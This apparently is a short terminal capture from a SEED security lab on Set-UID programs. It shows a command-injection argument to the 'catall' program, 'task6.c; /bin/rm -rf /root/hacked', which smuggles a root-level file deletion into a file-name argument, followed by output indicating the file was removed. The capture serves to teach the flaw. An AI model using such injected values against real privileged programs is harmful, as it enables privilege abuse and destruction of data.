 [07/04/25]seed@VM:~/Labsetup$ ./catall "task6.c; /bin/rm -rf /root/hacked"
#include <stdio.h>
#include <stdlib.h>
int main()
{
        system("ls");
        return 0;
}
[07/04/25]seed@VM:~/Labsetup$ sudo cat /root/hacked
cat: /root/hacked: No such file or directory